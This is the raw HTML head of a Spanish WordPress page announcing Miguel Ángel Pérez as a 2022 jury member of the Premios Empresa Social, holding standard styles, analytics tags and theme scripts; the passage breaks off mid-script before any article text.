

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/
body_size: 23251
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.premiosempresasocial.com/xmlrpc.php" />
    <title>Miguel Angel Pérez, Miembro del Jurado 2022 &#8211; Premios Empresa Social</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.premiosempresasocial.com/wp-content/uploads/2022/03/miguelangeljurado.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Premios Empresa Social &raquo; Feed" href="https://www.premiosempresasocial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Premios Empresa Social &raquo; Feed de los comentarios" href="https://www.premiosempresasocial.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.premiosempresasocial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.premiosempresasocial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.premiosempresasocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.premiosempresasocial.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.premiosempresasocial.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.premiosempresasocial.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.premiosempresasocial.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.premiosempresasocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.premiosempresasocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.premiosempresasocial.com/wp-json/wp/v2/posts/2073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.premiosempresasocial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.premiosempresasocial.com/miguel-angel-perez-miembro-del-jurado-2022/" />
<link rel='shortlink' href='https://www.premiosempresasocial.com/?p=2073' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.premiosempresasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiosempresasocial.com%2Fmiguel-angel-perez-miembro-del-jurado-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.premiosempresasocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.premiosempresasocial.com%2Fmiguel-angel-perez-miembro-del-jurado-2022%2F&#038;format=xml" />
<meta name="facebook-domain-verification" content="ryaitpw7g4j5c936h7v41txawl8qgq" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2018935938598322');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2018935938598322&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["jurado-2022"],"pagePostAuthor":"premiosempresa"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N522CCNF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c4136be4a","wpRestUrl":"https:\/\/www.premiosempresasocial.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.premiosempresasocial.com\/wp-admin\/","wpRestNonce":"4c4136be4a","wpRestUrl":"https:\/\/www.premiosempresasocial.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.premiosempresasocial.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
